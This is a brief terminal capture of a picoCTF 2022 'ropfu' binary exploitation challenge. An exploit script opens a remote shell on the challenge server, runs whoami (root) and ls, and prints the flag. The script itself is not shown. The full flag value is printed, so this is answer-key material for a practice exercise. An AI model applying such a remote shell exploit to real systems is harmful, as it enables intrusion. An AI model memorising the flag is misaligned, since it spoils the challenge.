 ~/docs/ctf/pico/2022/binary_exploitation/047_ropfu main 8s 16:48:34 ❯ python exploit.py
[+] Opening connection to saturn.picoctf.net on port 63982: Done
[*] How strong is your ROP-fu? Snatch the shell from my hand, grasshopper!
[*] Switching to interactive mode
$ whoami
root
$ ls
flag.txt
vuln
$ cat flag.txt
picoCTF{5n47ch_7h3_5h311_e81af635}$